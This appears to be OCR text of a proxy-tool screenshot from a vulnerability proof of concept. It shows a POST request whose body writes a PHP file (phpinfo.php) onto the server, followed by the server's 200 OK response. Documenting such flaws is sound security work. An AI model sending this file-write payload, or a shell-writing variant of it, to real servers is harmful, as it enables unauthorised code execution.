 Request TEXT HEX 热加载标签 URL 历史
1 POST /index.php HTTP/1.1
2 Host: peiqi.com:8888
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
6 Cache-Control: no-cache
7 Content-Length: 0
8 Content-Type: application/x-www-form-urlencoded
9 Cookie: lang=zh-cn; device=desktop; theme=default
10
11 filename=phpinfo.php&content=<?php phpinfo();?>
Response TEXT HEX 13ms 详情
1 HTTP/1.1 200 OK
2 Date: Wed, 25 May 2022 03:08:50 GMT
3 Server: Apache/2.4.46 (Unix) mod_fastcgi/mod_fastcgi-SNAP-0910052141
PHP/7.4.21 OpenSSL/1.0.2u mod_wsgi/3.5 Python/2.7.13
4 X-Powered-By: PHP/7.4.21
5 Content-Type: text/html; charset=UTF-8
6
7